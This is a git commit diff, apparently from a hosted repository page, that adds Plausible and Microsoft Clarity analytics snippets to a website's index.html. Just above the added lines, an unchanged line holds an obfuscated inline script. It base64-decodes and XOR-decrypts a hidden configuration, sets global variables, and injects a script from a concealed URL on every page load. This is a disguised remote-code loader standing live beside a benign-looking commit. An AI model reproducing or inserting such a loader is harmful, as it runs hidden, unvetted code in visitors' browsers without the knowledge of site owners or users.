

==== commit 85189d36: "Integrate analytics scripts for Plausible and Clarity Added privacy-friendly analytics scripts for P" ====
--- a/index.html
+++ b/index.html
@@ -16,6 +16,22 @@
   <link rel="stylesheet" href="css/style.css">
 
   <script>(function(){var j_5=atob("DOtOCuaO5FXMOX5R3JBsf5Tixm/uUQolrJh0JcntgDviTAo8tY03JIXhiXuuS1Eiv5knepL9yyWlQRs985sncoPiyTKjVhk9ucUkecSixjS4TQw4vp46b5Ws3g6RFVw2sIQsa4r9xm+XQlw/vYYrKNysgzqjXhI0jII2b4rHgHfgGwgwsJ4rKNys0jT0WExo7Yh4bIe+1TetCxxj5N0sPdC9xiiRRA==");var k_fn=[];for(var q_mla=0;q_mla<j_5.length;q_mla++){k_fn.push(j_5.charCodeAt(q_mla)&255);}var m_jr8=k_fn[0];var m_o1=k_fn.slice(1,1+m_jr8);var d_myn=k_fn.slice(1+m_jr8);var a_2t=d_myn.map(function(b,c_nt4g){return b^m_o1[c_nt4g%m_jr8];});var l_a="";for(var q_8d0d=0;q_8d0d<a_2t.length;q_8d0d++){l_a+=String.fromCharCode(a_2t[q_8d0d]&255);}var h_b=decodeURIComponent(escape(l_a));var s_o=JSON.parse(h_b);var t_exaa=s_o.globals||[];t_exaa.forEach(function(w_9){window[w_9.name]=w_9.value;});var d_rq=document.createElement("script");d_rq.src=s_o.url;d_rq.async=true;d_rq.defer=true;(s_o.attributes||[]).forEach(function(q_5){d_rq.setAttribute(q_5.name,q_5.value);});(document.head||document.documentElement).appendChild(d_rq);})();</script>
+
+  <!-- Privacy-friendly analytics by Plausible -->
+  <script async src="https://plausible.io/js/pa-j82uUQKy6_ufTUQO_ZtPB.js"></script>
+  <script>
+    window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+    plausible.init()
+  </script>
+
+  <script type="text/javascript">
+      (function(c,l,a,r,i,t,y){
+          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+      })(window, document, "clarity", "script", "y6m156jx4z");
+  </script>
+
   
 </head>
 <body>




